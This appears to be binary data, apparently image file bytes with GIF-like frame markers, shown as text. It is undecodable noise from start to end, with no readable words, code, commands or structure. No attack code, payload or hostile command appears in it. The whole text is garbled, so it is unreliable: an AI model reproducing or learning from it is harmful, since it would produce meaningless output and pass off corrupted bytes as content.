��;���������Y�ӊzQ��r ��� �@�!R�a�Z�K��u���K=����a07�p�8XPo����-b�!�� ���˳����;��� � ���L�������fx<!�$�x/1�H@���0-�S5/�r}���p�{����P���*�ƙ�̉������y ����  p \ T���~|'<���P	�g�W�y!��$�q3��W-�x1?xW�iK�]�a�9$�$@� Ȃ�נ��У#�����VP�[P�P=�Ŝ� 
����
��	�	�D�p%�u_�$��{1p4�:ȃ\�*� srR ����4*ȀȄ�����@���
��=��@��Pͅ��k z�= ��RŞ$A�C�1�͐�DI�R@ �k|�4QS^{�Vsy�9�;G�rR�XFm{��<�}̅�L =
~I[ �@ͅ ��ͅp�?�?��=� m�<���Au����p����Pq6���k��dO_�2��:���/�Z%{���S;PF��cP��,�@Wmջ Ĳ��Z�O(��hSl�@����=�?�B��p � =�u]�fP�Z��������q���"@��u��#�sL1��i����U�y��}��`c=���V��U<��L�l���(�k��\��0/�����M<�\2�4j|"\ظT1���o��~P?\`u:��!��\��d�[���]��M௔�|��
P ��gm����ݬ�P Y A��@���@@	�pp4���� Iq�lLV����h�ȳh�0�K�~a	/�l�Q��M�xZB����Yށ0�P� �@	�{�� g} P�Ѱ���p] 
p�٠ ���� Jt#��G���NBd1���CD4Ԕ�?3�i�w�W��0Ė�`�S	��|�a@����mHZ���[� IN	���� V����z������I�
�����~~c��ZC�4��TWb:9���Sc�S��{,��P�����/��x�'^�>02�� ;� Ґ1 ��͐���|���V쳃��4� Pq�>���n�~d��9<"��CHs �pp�İ�a a��y�.��L`�(.ɰ�� �`	���� @	�p�gg�����㰐�O\ �l�>4>ӆ���\5���2�0���0����n�� }���݉������Y�.��L��? ��@�G �
�f�>[hW��{͠��	 ��:�	�4~����N���j� "?�1�C�9����v2���q\`�)�p����>�ĩE ���V[����ـ��ZC��� �O�O,�X���	�N��W�Q
�:=�q�'\��W-�����̇��*�s	�,�n@�� � �0{�(��Vp�[�>ʳD�1���_�A詬�� 	 ���2]�3�]A�e8ux��?��$n�e�U><��8)"8�AZ`ۡ n�p��B V@(P ��-[�;P��!~�Ȁ"��	$���@ǎ��%�p���3���	�����k¯_T�	��AA����D�ڣP�����:ʳ���v�&�d���nW*14�=+��)�ږ� 0tS׊��� H�Y��:& ��#G����bp&Y3B9�t���Aǘ1��9���
%���=�r���Q
؄�Sb��V���N �m.w~��p�M2�	����7к=�{`Ё��,(xcx�����3�����˖-_�8�K��3u�.�ߵS�&�	*���h���ﾮ��,pA븵~��B��n�nfY����K�(�<�Z,O��6���$�	��|��G`����&��G�H{ͨ؊��K�)!���
(n��� 붰B����n�kN��JK2@�
-�J��` X�l���|⦎k�陵�"�>�v�����ٔ�̰�
����o�xֱb�-����
Y i��:2R����"�B�u$�X��V��۠C���Am�2"u��nst��,����:"�X.��#��f񰈵�"C��𨣻B�ێ��a��)��<؀�*�7��z��Z���3c������`�]��z�㟫ع��i���^�P+�����MT�S��	��X���w����y��E�d\#��y�7�y��>κ
�>_>X7�ABTa����h.���
.�h ���G�.�YCK�R<@ �؆�ɀfeua�Q����y�{��l
z�A��RE��������t����v��QG�+I�f�+|��:�i�飣~��'�4"��N�L��TNw{ȹ<a�9gs�C�q�q���������p?��O6k�Ǭy¹X@�h8�(
��4g!�
J~o���A�f��>���-!�먠�T< �n��!9!�������� O�<����p�+!P6�J��V�*eq��H���Opc{ "a	1�HA�I��J�����}��	�ƭnd�O��B�d��O~0��Kl����r�� !B	������MҤ������;���c�K���W��0(%Xa�샵��ZI�C��ipM]���_��o��>	` ��=� =���G��!�P����*&�0LX�P�0.nOc�J&��q�% ��P&������P@ �����I��"��qcE`��p:���	�H`�1��0�MhJ��:b@H�m���/Y��`a
0�P�QB�8�M��t��a%71�ƠLb5���0�i��5�Zh&��׶l$=�@�?s�f�h�\J�ր�H��n�p�9E�dA`�a�G\�B
�4�Ol�#@�;���4�(%��|�+Ւ�B'�N�nAg� s�t�����:±��f���vv��l]Q�  �g@�����zԣ-nQ+Z�I?{"F׌�h��$�0	�r���`�,k!j��c���0C|�u�d��Ð$�J��c@��n0�2�Z���.. =F`�\aW0�Lr���d�%��=�ّ�8�{#,!;�T\@�
�L���R�Zp	0�:I��E�hF`7����?�hy�K����]��Φ="!� �4���Gb�1���Q�q��>)q;2��6W�F�%k:b�%Q�I�+oS�7����f�:�J����Fa�ƥԭ�x3`�B�@������B�"�4��?@s�Q���i��_��X��((�/{ye�����Tb�L�ѳ"HЇ"�8��d@'�KM�P�Sk������-ђx3"��HC��F�1���F����8��^A����tfF����/�0���(r�	.\񰞔������ak�	�M���E���#@\���@�����|��7��#��؂���*@ �/j��_ ��(�n���9��>Il.A��S(������ZVm���?p�L�q�~$:�FTT�^wcsF���Q�2�[�����������P�O�`�!���B�=�����<c��Qnu#��HyGN�:v���W��5|�N��%�7x�v��a!�n��K]_:�e���������0�Tu[ G���x�@�D,a�7��	?��?��(�.�j �$��A�xV	��j�������5t������VV�B��e�����;�8�o$�&�o�J �=��+�����w�IO7>Rʧ��]b�#D�����
K���1�J�������	<c	� `{�UH/��օ� <�Ml��h&I��`���FhHE [P��A��K1�h ���F�9k�P��/���b��8�v�;����921?X'x���,P��11�+�4:�I�]��Iڕvyh��-�{(�$8��0��Ȃ� �+C8�?�������0\��ೇ�ذ[#��kI>|p�0#��$@��8-��f�����	?�P�Xi���"�L��C�����Ȇ,�����k;{����C��ꞣH���ِ��C��s�X@�1�{��@��@�B�0	������ w�x��X�������H�Ap�AH���耠���$py�?=�?C���C��A�v�2���I�)�r
0�j7�������B{B�@� �f�(-L1r��f��Ȉ$3�� S�A �3�C[<�$��u��#��is�m��k���� ĥ�{p��[���	Tk%�iaX���@���_Ȇ-<�w�`0ɓ� 8�N8$0lq)�(��X��8�R�z��}L�l��������1�,� ����h���&�H���90zB�F�k���l8	s � �w  ��3Ȇ$h�@�QE����Z���:� �� JT�u
��������vX�>T5��T,�X��;J�	wp���H��Jl���̞k=j3`���|̆lzKC�P (�"��R� �*�HV,���0��*B����gIN&Ɍ�R*�$*�(79��?�.���'q*���V�BK� �l�An����ZP�T�ȦlR N:� ȕ*�G��G���἟��O�(���X0�[ ���%��F�0P����9���(D���P Dh���������8�f8Q�d�X)v��x|qa)��]�]$Ѕ���S�d��"�3����Y�	���(�F�H4�h���@�6nx�$����f ��AJ����s��3�O��������lҞC�m����"a� l.�+�?X����b*�+<e�:x�mx��!�0��{8�g���La� J��K��"4ӕ*�M���R���@���Z��@�F�HKH��l#�	�!5�(.T�:��O�)����YR�p\d������]cE �pV�$8�@HK[���s�D������Р��,�A�QK@= @Jڃyſ"�-���Hz�L��z�/Aq�&YTő����"�{� 0�-��+���M�z��4U�
]�M¼C�H��c�&�9�y�������HƱP0Z�:�0Y��b��!-D� `�JZ��H ���Wp�8�؁+0YL�r��� �,�Z�%S\�qp��(�=Y#>��9��9DA[�CR���k(�(4A5��ax��ԏ��%���+��������"�+�X�PV]*
��
@-F�
b2��=�@%5>��'�0��K���m���C���:�w��m���ą!�$0�lȆ�� ,�E�\�%̢�#�хd����ͽS��
b���V�P}�D��YP�N��1�,hO�̆������$H4¬�@^���9l�1��N Ȏ�Š� #���ȣ�H����x�����̹֫$�^�q�����z�U�E\�E�� Ȇg�lS��V�1 	N49�:t\�����c2b�#�S
�
��	F���9}�Ћ���W	�@(��M��@P �e+w"�@�V��l 
�M�O��U^2M�^��-��	�
GQ
����l��i� �3�|-��L. �k�	� 	*� ��OJ@���,H4õAth 0が�0���]�6�ɵ8���Pb�S��B���;�a���B�uDe������x.+�I���M�/�a���0������]K�
��c�(RW��	[.��z��������`^��R���e)��~̂i��ZĂ2�	����cf����ڳ�6V��PS�C�\*
�"��b�������y�M'� �۸eY0�`�a��U(��+��D#O6.��}�כSn�y��F����<���J����G࢖U�c�'��ݎ�����pU��HS���R����i����P�D�,��Tm�qp�C��*� �%!�H@#�ĎD���%��?�h�5��I���r�/V�0\���0ef�&cfY��U���=�؞ֈ�A�U�JjV�F�&�5��݅��۸-�-( �)�b+^Q�������f�2&k�;>ԍ>�6�qH\rJl��Eq����	�C�����@[�T�'>��	7XE(B�m�U�����O�d��iÂ�oNf�L>����fh�|	��'�	�0�ݥ]*�nP����[>�0	\�	܅�����ݜM)�a���G�e�$�&Q�nU�\q�P�0�~V;�����	����j,�R��Q���k����Hh�[�vV����G����]���<n8�o�&OM���.�#��2����9�;��^��(%�9���z��������5�fxSӃ���aWm�\=E��P��FP��"�«����_����@YmK�;O�IT�  5U�	����!�r<�1���Kt����?H����'�Ļ3�]�U��,;����s�0�	X��h���0���ǍZ]l ��6�sww��he�l/n�@�骅+��W?�.2p
� r\�U��+���"
_�@�X�!�e���8���tuW�&` ��+���6 ���D�����Nj�h����@٩�@� dh �!��
g����i�ޅ"��8)foYLW\zy�o�;��s�8��t��n_	�z��&.|�O���S��k��yG��8�Jdj�Fn�nن" �u���K��]�{?Ӌ�l/�!����6B; �[�Ӡx=���G(�*%��
a�r+!�f�L_{ˌwf����	��{�����v�,�Z���Ǹ!� ����Z`�����ut�z��<������!x�Z �0������|�	;f�@�<e�� `ڸ�  �9gퟏ�^�Apb��t%� �_���������
� �Z��d�?<�"D�W�lO�14$��l�tp2�`�@n��M����?V�PɁFJ{)WR�G�
�Vr�9Н�+W=*����_�&L�S%���JT �?�����O^K�]���Ӹ_D�} �@����k� wc�:$�Vv���0+����g;�"�Q���rΆ�kN�d�3�I�r�n�D<`����!����:i������>�W�x܆�]��|��c��rȎ @�e���;��!�xg�����͔W�D�'��F�cat�<�H-F���bO��	=�����d�E/�YR�!����T �6�D5��Z�7�OcEg%Ol$+0�s03EC�ؑ�X%x�Oc(ك�L�������@���Ctu	u\qH��\8��%��c�7Y ���A�D�B��R@*g\o!'�q�E�@pb�x�|��/q��� !�@i�JN�3�}��7͗�M��@�U`TC~���+�ăH����W�bQ	��V	Vz8�%�\��p)���Q�y�#��D(?��a@8q��@�!�'��Éut{)�d$B�$u�m:�f�����cD��cZ��b�<��%�� �%F���BI���@�q�����l�?���>��sA
�L�Zl2��W�%�8�2�P:�x�f0:Ӓ��RCA���O�"g��'���?�Ѐ<A\�S�\��U3�Gde�jH�i���!�9C<� �V�ES���?SD2� �!X64�?���Oxv�P7N�p
�旸·����H�.J&}�F���e�97Gg��?~��M��T�H�m6�zRe��#��A$�T��?)̭O�! 4 z��2�y�������
'~��^�Շm&v���j���@L1'�'Y֡%�竟�S\�~`[�[?�A椵� ���?��!c���Fd�w��@R�eia
���?��	n�l~lH�HC��!�VB�Ж�!�"Ҵ$=�u�`�槖� �M�8�/B6�pL�e������t�)� \��_Doz����u�*)���R�,M!u�����1R�|$�b���<ba�H�/��<T�_@8���J�C��G8������O8�G$⠅�m�Q�#���\�gC�����x�$XB�@η.DFK(!7ܷ�D�8�R`Y�Z0��M�x�ⰱH�!��#i�\ !�`�����Q0�-��(IV�^dI׆�0�|�����(|�s �;aHE:,z�5	�j1C���A��0 �y,s@$���Јo0@�`���'NzԴ�iN#%�x�#ia9��Q�r�}AZ*C��שq�#-~!�!�u:�<�)#�����1�d�y<b�/6��"#>������g`�͕���p�NA���DB���D-@"\|��hc�(�� �;�!<����/8�s@�Z����T������Н>���!T-�^O�Ns�r�LqJ*ؐ�9�$�X��1 ]�#cS��?�q��J!akXU���5�{�$C6���Q���m��E��z?�{��>"-l)����\�-��
ŏ8Ȉ#AʆJ0	��!t{�__c�]� �]���k�Q,��a�(Hj��;�i���u�_� 0�ű�9��#c���b��)>e���L�V%0����vӜ����&P��t2�ag��O`����v���@$ǃ�1�-|ဓ)�=�&�J�z���$'Y�Odj0����h��{���LF$\ VqZ,14Uđ��E�t:�d��q���!��c�[Gw[d��jBI�$[U�In(D�rSmCh����ƲI5��O�Hw:�]��  ���3��Qn� ld�K�"Å.���XE���4A�PV}wq�5TvLCNmR,��'�����ā��y%|�&�\A��`�GrF���w
D�̂����!��uA�4�Oe�K>�O	B�Lv �Q�p�2��"g��3��dHC%���
%D��<f,4 �A����� %�B�R���������G`�0�<� ���|����l,����49Y���E !�
 � ,    { �  � �	��h���
�5� t�����a�	X:i�p���N

���ɓ
��6P%J���i��9s0J�)��E	�J��F�,$�AxɴiS�!�
lp��@aH9bq�Ι0gx���"lNY�l�J���xK��E�E`ݹ!�}���߹��C:gH�_��sݹsa����)�Y�����P��C'��]�o};4H"�� WM�5a��xAΏ�F��L1+�Ѷ�!��ȕh��R��/�\������F�l{���7)r�l�&�e�5Y7��u�0���E�p�7�!��W��n�H&�7��3�PE��qNu�7�\���#�=�!�+���K�fcm�-栃9%�d��N��N"Ā ����� f�#e) $"�5b�`D�f|2���V�@�wO$"��{���@B�4�$r���. t� �RI"c�*�a�@\����)�0kĒrrI�h��QS�D����� ��
��b�fp�C���S���8�8���T`P	M��M��%�+0�b�h��H;����# >���@b���z���)�x)(���G��� }CL�Q�SBN��(7� �ؘ;tR!rC�w�{�4�&��Dh���Ac�̍w��cp�!Aj�7�6O��B����F+�ÄJ[�� �%��
�@�<PBW���Fh�2H���%��%R�
e�W�O�b��
�w��+;�V@t�Dk�
��ʐ�sP�a"��p-&����ժ]��j[�/� �F�$ .��!��s]~�!�%��5�P=����@�-v��ȩ}ҋF�"9����@�!����!�'Np\�wu���C��xB��̎�Mp��\B���CN"�����</����<�⋴"Ⱦ'}����(B��a�ڛ���tM`y���D��'���)�(	W��1jx��,Ar�#;p> &�Y.Wp��r�fv���R�O�B��%�A���g� �)*��p����Z9p~�Җ%U�B��jT���Z��(�#`C:!��|�t���?6(ƃ�pqB	�@��v��7B6�΄���7ȡ!�������J3����`��xDD'��pPAn&q]B����nc��?8�ǁ���b)���}�<�4�9�S��t�H33���M�lbc����p�F�_'b�0�� ��4w��G�j$B&	\�m ��b�	�M��!f)�F��sn���kg�V
�7H��A���"�P�
y�;Ɖ�� ;�c�0æN|l���S��OL	y@��96!DXs!�U"��b�<�1����D<��P��PT�~0P]����E�-�'r
�ۅ��BN<2���M�̰��!�G��J�
��cgU��A���h3�q�@�+�=�K�����]1�$�
�7Pu��b�/�B���o�C���b7S�����+c]�YT\�5!� P\O7��#9��qoP�}�=�����bf0�A�����=)��� ���z���D��	�Pz�	���qe2���A+�V�m%�C ���hE��� �q�����AU��[�6�t�䗊'��S�ĕ��r��
"�>�B/������[���{�A8x�(Ex�k�4�U�
\1�T�6�?Y{�\z�!p�#��e������������v�	Ci�0���ن�0���A=��F|B�P�F����0��&]�|��������x�c�X�f�6o��[XG��[�,Uu�X�ۨ>��c#�S�
 �=Ͼ]����b��5!I˂&)�\У ��� 2���n�B�顀x$��2��ǝ>�E�%~W`N��c��8���@0z,B<�7�`����8�@ؼ�m!E��4Ȱ�O�����������X��E}�q��l�������A0i4S�J������!�6W� /�, �i7C��0o:�^B�8�s�/�QW��H�6�js3_���:@J��c����6� �cE`�,`^�mL�;> =b�p7;A�)vLL�qDmᾸ9Q�Qk�%4�K<���1l�n���Yt}L�CץQ������l�p��a��v�>��
���r���_�X��,�0�Hk ���f�]���A&|]����<��*��#�s/�@z�� 6�`i	�mn���F��*wH-�z�G��h��)Ā�?�p�os��@b�r��}}���ˎ�-�ܻ
��{��@X��0���P�
`��6��v�ٗ��d��!���2�r9<_�PջO ��|����$ "��g�p=� �q�3%~�qEw��hW �~@,�W��X Z�W����M��V\���r'v1m� ai%l7I�� ��p�ِ�@@z��e6)R��`��g�E����x��6�pZ%2`�A�l.g$p�L0cG�0(f��� A���1�10�I��B5#hn����\�AP��e�7-8g�{
Ql/�e���pS%�C@�0��	q���fm�v K� ��B�I� ��W��0٧ � �W��u~W`	�0� ~��-�q&��Յ&��5|xP�R�0H�}���؊�ueg[�v��Iz�؋K1��0�1�Y�^�H,��Ћ
���X�cq -|qR�u`0�Іt($�!v�h� g����8���Jя�� ����]	� b�R��5������p���Z��7 ��C�#>lS�mX�hy]�d�v��*���h��X p b)�P �P�# ��&� ���P � >�#��T@���@0�y����gy�7�x�'gg�x��H�p  �( � �9� �	I`	�Q\�@���� @	
�G�'����x�W��n#�PS7�ߒur�y���I0�g9V�WV��iy =�z��=P�����9���C��	����?s��"A 0�B�3�_ϓ���|I����I��I��u[��Н�`= h	کB�� q �@�� I`l��0͐� ���� ��C�������G��2c�0y�&���]��u�`���[��=P��?І��ڤ[�;PSȋp�p����sW��#Q&C2�=�+��|$09� ��P�]Wxi��`�0�bI�����)?�z����W��0�=�"�Q�@	�F	�@	��@` ��R���7*��T�$����} wJ��E V@Z��`��`bُ3��J�=�z��ɡ��۩ҩ ������Т1�rՂ]țCb�Y�c�PR�^�0'y )L�d [ j��6��H	^H	� ����� � ڨ�X�@��@�q,�=���;��)`E��b�!��e[���:V���`��AP����� ���ዡ)������:�����
 ���p��)�6�ұ�a	��hP"cpf��c/�?�oHS��ж'�[� ����8�@��:��	�K�
��� ���K���a�wH54C�g�:��3��<u�<;P
�0pʧ���x`��,Bж���XP�)���p������K��z�	�b9����ک�PG��b6\��Pc_aS
LP?`���ʧ�L�����p /��1�x 5&�� ����x� � ���k��
��+�p
@e�Vbcb6I���^�&6;�la���+�ra mE`yk{ B� %�^�w� �Q1�	-� Q�Qd���)D��0\{`����P�r�;JQI4EF��I�f�B��[s?`��P���Y@�g��IPlb
���;�� ���A	��1�\=�00�a�M! ������ ��0�����,�Ezi�?�p� �GX��1@X��-)<	л� 
pf���p � 0ۍ�cY�a�7��!����mr�(� ≱1`ݠ��Рs�{ �P��IdY �7���ɓ��l�;� @	�l�R[ �Qe5>��-��r^�5t�=�69WP{1�7�kP����Ygթs�l���a�½��!z@ g��d�� ۬kH,�3t��-��w(1����TA`Y0&Y^����[pi��n ��٫�W�b����bٻ	��<� -J 	��`���w�V�v25��S]x�� ��]��r���9Ӿ���I����ϤY��1�����~�0��R��1w	���ke+�� �j�YW�&���I��)�,����fJ��Y���� *\�� k-IP Bq��Vm8�1ݒ�! Vqv �0[�i�ya �MJ�g�i��rd �n�����	� � ��ܖ�������P ���HqƩ��U�m=��9��4�8�ԫ���B��9��l%y��J��M��A+����ȍ��=�#� �3m_�6�fTJ�uD��y��\���-�r'	����a�u��ʚ�OJ��ν�(~��7qpw�5\`2L��@���ݡ�S�R���Q�a��<����\�<���ӌ�=����	�����\��0�VI$���
%=��s#�-L��β�B���������(�(k �ͽ�R��"��
���`n6 �x�>ququ�d�R~�%�K6q��,�-��0��,��n`�1�����u���������������0�Y6ڱ�q#F4"���:�0	�0K�3�K�sS�2�P��މ��������k��Ӧށ�=����%�"J�D8S�Q�l�\4��RTdjD9�r�b�H��椣PrT��K����,,�i���<�:��K�U��l}��J�(���|h��x���5b3�_bD�CQ4b`�6	v��*��z�>
�P���z��Gߡ)]��i��*�&=�k@灮�^���R�܇���Җ0V7�Ygq=zh�cl��>2/�>g�:�I�p�S*�"�H�],�a<�;m�Zg��ٚ]������,lY��G�8�~�~k���8R\��&[��(L�B�3���b���Cƾ� 	��n�
��W�P�������p�Ɯp�� �`~t4��V���O�>�ή0S�� ;��~�-@ .W���r�:@�����.������M�͚��v�x Y P�'VqwS�w{$�$HpG�ٱ���;?#r���,�I�@`GX�<�)�[�5k��r��07$�!�@�kz��FO�h�����и
�����߃q����j�q	�]%��U/{�r���aò��L�Q�����H��ٻf�1()�!,���@8f�����p���V��$@~��r��_�}.X�O�O�te�ߕ�6�1"��:����Xdp���9S�@������ea�`1nnSe�k��"K�42Ҡ�!p��=]��j��&A�`�<Ka��)��Ҫ�C�`���vꡐ8��g��l�5��'��+l:X[���~�2+
�N��@����`�Z�!\|/�����O�D6�pqe�?�p'�+`'��p�-2J)�B�2��2I �X�K=���:=�燔�����7:��,�q1� Q* ,�Ӑ��j���$���,)�R�
�	�	"�C �$h3�s0��(��*�����z�&��`̰ƪsL�L��� �Ӓ@�u�EK�-!b�����p�E��T�@I.h#�R��ih�^�F�"~C��
���n
Y���UUxc��U��#u��-�B�	;	$��18C�Y�K&@��J`� \v(�X�&��چhp '����x�(�!NZpTP?ew�B`��c����lM�J�h�M"J����� =�^��(!��#Z��� '�)Y '��&pɨ��-�-d���S�9ԣ�vaQwBh����-���:h �����ȢΧ�s��?4.�*�r�сL�'!���oҁH����� �|B��k0�,(�vx:����;:N��U \��J�D�ǓhF����v,�ǁ����ɗ�ہ��m5'��������f���ֱ��ux�����B���\������ �7���y�k�w#�%k5�јj�c,�|b�n������8#����w����
8N=$�,�P2��?
���b�(8�q t�Bl\F�����X͍2��\�>Z���5��4�dPȀƱ�30`�cl�]����Ov1� � ��yƓLd 0�3&!	1@� �� �i�����هS���R��a@u�Z�U�����;C6(J�㓔 %%��0�/�;��VH(��!8� ���#�#*c)@
O�B���-��
YRZ��u�NG�����B6���3t��|�[Y�o �1
K!���@�!�a���@�\��^D�rܣb�8W�	lpR!�����BE)�����}�K�^(�1P�>�Kp`4�3 0{��%=�?�0��Y�iɜ�2��@k!A�)M���	`���<1�EJ�D���Nt�+, ��`�$�3��I�@ v ����I���4�������i��# E�?e#j��2)(�l�BE����b�CJ�<Ȗ���,�%�ѸX��.�!���B�o�A�y�~$��N�W��f5�� m�! �I*�es����鰵B-��Xm2mq�F v��"���i�OĠ oL�?x	��C��Dն2� r���E�H��n��4�#� <�ʸ�Q�#B#u�B��6v�,�OI�X ~	z�_�KM;��
Dq	�.v5�~X ���H<ţf�!Í�pDk>.z���7c\g A0nE��@H?�5B��X��U ����Q��B 7K z�����JO���Hq�dKjԁ�*��	�7��������fg�����2�p�^�[WB��O�U��h[�%�� |/%�������L�t�P�	�b�8X6�k�Q� �+ � \d�H�40,���c�2���\�O�C�A-?H���*�`A+ �P n,���Jl�1��?� !"aYx7��X?��@�'�$x ��q��|E��.P�I��b���d�&�
�r��L�`t@.�I�v�"c�F�8:�Ѐy�[� M.oC{;�;���+�4��^C��"儲5�����'@ � n��`�A�p��R=^׌X* �F� :B>�`�hy ��+,�#�4y��^�-?m�QoADl2���x�>FE'����H�5.2X���%�Ѻ��o�d�����p�;\�"��b��-��%k������ES,HD�t�p!H�i�Ё=c�!���	�� tl�pX7��#@{�7�ј!���Ar =*Y
b�j�]�-6�.���"�aV`[� z�m��
Gp8�gx��5��n�d8��Ӱ�\$�?�ʁ �:�3�:�J� �B��k�"(�6�,7�@5[����&�,傿\	�᳿˕�Ӛ�C�K�:@/�����!lȢԙ 7؅`2�z�=�$�$�o ��S�fУ@�&D�2����+��/+,�6a����K��#�՛�&Q�L*��)Y`��醠Ȯ=�ÇӣlX�9(�*��B��:�;�c3�-�#��G����-�11�3��� �1s�i؆��+�0&R D��_B�$� `�C�a��?���哼A�<- ��:���j>�ف�؀�
�!�2����m����@���#�.�� a�^��-�E��E��:l�Fb�� 1�P���DH�6�"���	XY�� �-���F���9 h, �:^ᓩZ{;ŉ$�,��p�?0����"1��p
v��Z���+��z܆XF	["$�72��*^Ѧ 8�<�������/d��A��?���!�r�2���F\�2���(*�+��i(�0�@?�4�"T< ��(b��A�-,�D�������Q���q�f1�� v~��߰G�(:�,Ac�^��(���R��<�<��7�X�@x�F�����!��>������HI�	�jJ�M��0(�8���"ET��a2�Ċr  &:�s�"*�:��&Dt�E����O���� ̈́�
�H���3�q8,���0 I�1�$05ko�J<�L^i,���4ˁ�x[A�� �����L(���Z����@�J"v(�M$�m�7؂AH��c�d�ŉ��Y�$��X�^��]���S���ϜK 8N�K���R*�
��F1��*���4'�e��X�u0@�,�B����1����ts�� sx�p��{LDsE`y�,��]�q��st��
M�0�����8�ըwhP��+X<J0
� <U�Y��Z���+�Tw؁^��� 6�yO	N s Ҡ��Ӛ?���TC,
�K�Y �Az�,Ⱥ�K�,��5m�s C0��ԂX��x HT�q�m�����n�n(�e:CF\� *-3�!?�Xz�M�1�ٺ�R�b�Z�[����!���R��$�C�����[F3HDʊ鑁#\X�R��ͧ 
b"&`9X�S&5w���h�
� ��Ò���(��K�)��n�{G�UA}�Fq
�� L�)X�A�Vz��yj �U�>!��ғˀ̓!p�рRA-��:�ETQ�-GJ(�����ȭx��Y3�S��xH���!��	@���"���WP�(%ڂ�X5]�eR��`e��ٞ�H�Z�8��x0\0� 8����(��GH��W�9�F���ظ�M�՚�;���Pi��p�@��,�8y����9��)�5�� ���q�4�}��r-��՜x�е[��x;C�\���0�Ñ�>���^�01K�����Р_���(1����DA<��}Lе��%�_��+؁ �^�����5�OXHa��MVn�3�">�[���(P�!8N� ���`C�"������_�_�+���O���\���t���C�"Aa��0�_Ha�����  �Z`���_���[�9,�5]���v��}b5��_4"&bs �">6�y�?�W�"H�?hN.H(��:Sn F`Ne�0���c�a��U֚м�;Ӂp��TL-�M9&b�؂�;.�:��Ցոb��$���Iv�e�c��d��Gfb�}� ��J)d�`M�dd�dLeI^/Q�7Gn�`$*j�^��8���e��&�ԖչC_8���ZT���;��`����>&��8f&f�����[�`��ݍ��`T⬩�1�T/6�LY�e�N��R���ydH\F�QF�eL>�4Y�IV� .^I�e�b���K�I��䭡�e�c��
}e���c*"=�6Z��l�^����`$��c� �ΐظ��aDD��7�t}�T}E`�VF멍,�O����D���hٚH���u\=��7}��ճ��Y8P^&�H�VI�*꧛/.�?�� ZreD��
�7���Cy�|nY����Z/K���;� !�
 � ,    � �  � �	��m���"���� tI�	t��,F��3T�#�	�*���]�@���#G@�p�S8s��y3��1<m��o��`�)�RĈ�`j�ʐ^%��P2�3<x�UĂ(�f��ɶ�۷��!M�6f ���Ӧ~�$�"��b,9���W�+%����5Po#$��̙�����@O�*1bJ��+��k3Q�.eX�+.�O�����ȓѝ�	]���o�)�6���P6Sj�+W��%ֺ���f���q­�Z+)yr�k���l�[�����B�1鉀P�k�I�ITD��TX� ;��ń ��^EY|��|nfBlt2ƈ	I@�55f�a p�b�#��RIU������ᶛc\2��u�F�B� 2��x�7�؄N)�d)X+8S��b�M	�L�6&�J�56u;~�Eo�	#~I���7!J0"lxef���?+&@����G	��a�%�d��?	QԦ�&�<\�Ǎ��\Q0v���'��B�>���	7o���I$�"Uf����(�L5:�n~���%L�G�b&X؊b�(�扺��<Rs���'�p��������'���@~u§7��b+�$�� bl1MY�ã찓�G�6���MP�8��"���6�c�F�;ኋ�8�>�����r�,ۡ-	aD<�ܹk<Iؑ�����&�X��%�� o	O��3=��~p5�%Xjx}">˙Ws�)�A���I�g���ڜD��0�$��gQ�à�E�D�)�a�0�-';J'�p��O��������GN"f���S��"9�M`��v<�C�ђ��Q�T3���<@
0ҏ>�0��/y�`x�"���Qs����K���uL0� ���%�E(�Ӡ�Z�N��	��|��89q���v��P<l��D��$�#���>�\B���?`�
(�h
�S�8V|,�~x ���-RN:��^��4�U@b�X��Ђe��	�:�����?�0��#)H������h�I����G�	q�̃��ыDd�6[��~`H ?�S�'P���'�K2R
�`��[a2��pDb
!`�?������B
t0���ci���=|8�k��`����? ��0�x�ð��U�T�B�<Ae�ӌ@Јo��T�G�������V� OX������<d�B��9��0�]�=
��q�V6v��-��E	K�W��n�k�"qC~@a
0�G��r�����/��d<!a>|���}��Q�`�&$${��@�&�)C[6��k��nI�O�b���c��C�?\�X�@���aNd�h��G��I�A:��G�������'y�M΁��)�)cOhѮkr�X�FL�d�! `�>�1�@!��]`e�/�0y)��4ЁHҭ�ܚ�|䇪�c����P<�>I:�-��M�YTI>����`2�)�>h��<����C2vp�+dEiJC�@���#^G��m]A�	8�v�N�;�'�Jh�,�@~lHB<�����v�@$"��)�@�?���l�����g��49���u�>9��d)�bL[��G�y2ʼ��ځu� Q��$��)�?R@����W �a ��G/v���-ap/���OA�C��LXV^
��Nѵ@��@b;ۛT '@+��'��N@Ȓ�1�1@�>ȆN�`
yxB6��w* ߀pza�X�7�l+0;�KA�u7�@/_�2��1��x�Nv���ْ��:�"ʞ0������:,�+��)�1�1��] ��= 0&D��`~��g��@|D�yf+�����R��@�������P6�N���
��x��hq��6a�lda�D�2�Q�EC@��B���c�Y氖)�Mo���G���
!��ESǓ-�L�v^�7M���Rp��a_�a���0��ЃM�+��YISZa�^�AH�9����n&��t I�6�vⶳ�9!�	n�q����Q��Cfz,�
T8� �0+�[  ��� �*�R+1[�k��f��q5�?�'�-c�Ah���YI��7z�m7�
;0�L���-X��p�Ծ�R���#�+_!�
$['���&���ㆸR�����'d��'�jYˢ��֕.�+@ ơ���ґ<{�P4=�`������_��K1�|�h g�@�Qȼ��������G�?&.T<$�-%0��P��森�	��\�n�HZҸ� �ױ�n�aB��Ŀԫ�����q�T ˅�t҂������Got�����h\�xIRe�.gc�h�.Ww!�u]�|w��o��z�dP8~n@n��V Ǧ #a6%�X���	��^�ub&_�	~0|G#q� �'��:��v��/	�((ހ�~Q�gׁX,`��p�E���� x  P�sfp� |�7b��{l�|��{EG|"m�o�*��*Z���+[��W�`zdP�, � L��E����G[���h#�I�@wA�]��*��/D��W�'��p�F|!���jc�c� f�gX�]�w�aPap���}0�L�� E��E�z�hc�����8� i��Y��ph�Y�>�8�&��W;�W.�;q����p�7� ~�x����X��x��x� ���� �I�F�'��@h�F��7q�{�"Z��W`���I����`*��X���,0�@}@� �$���(��Hs�  ��n;7w�ʖ��Hw@0؈�'i�21�'x ǧ�ma�PRr�����+��0I/y���Y(�v4�#wA� A��Ip�Ay�8iw��^bf��-�X����$��bH%�`a\������f�$���0��(Ґ�G�Ʀ $�sY�I�� 1� w��I�U�����kx��p�C�b�U�nn1�:!+��*��:�`�Z�w� \�E��E��h�4���H���������К�ٞ1�$�1)(x��^�`@���@o�m`U�'����2)���[�M5%ؕ�i����1Ie�i���H��zf��g �u� � plϐ�� /� �(�)��� ��b�hp���q:�r:'C>�r��0љx�q4A�����ѝ2��L����wA�:W�٠����
��1�� �:7/��և�Ww�@PCp}��-�oA�D7d�>���2-�:��	��2���dSr]�$1����[����1�f	��	hdv�)ʓ�Цp �Z 	P �
